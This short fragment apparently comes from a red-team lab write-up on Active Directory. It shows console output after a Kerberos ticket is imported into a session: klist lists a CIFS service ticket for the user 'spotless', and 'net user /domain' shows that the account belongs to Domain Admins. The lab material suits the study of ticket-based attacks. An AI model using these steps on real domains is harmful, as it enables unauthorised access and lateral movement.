 [+] Ticket successfully imported!
PS C:\Windows\system32> klist
Current LogonId is 0:0x51743b
Cached Tickets: (1)
#0>     Client: spotless @ OFFENSE.LOCAL
        Server: cifs/ws01.offense.local @ OFFENSE.LOCAL
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
        Start Time: 3/28/2019 21:41:07 (local)
        End Time:   3/29/2019 7:41:07 (local)
        Renew Time: 4/4/2019 21:41:07 (local)
        Session Key Type: AES-128-CTS-HMAC-SHA1-96
        Cache Flags: 0
        Kdc Called:
PS C:\Windows\system32> net user spotless /domain
The request will be processed at a domain controller for domain offense.local.
User name                    spotless
Full Name                    spotless
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            10/27/2018 6:00:00 PM
Password expires             Never
Password changeable          10/27/2018 6:00:00 PM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   3/25/2019 11:00:46 PM
Logon hours allowed          All
Local Group Memberships
Global Group memberships     *Domain Users         *Domain Admins
The command completed successfully.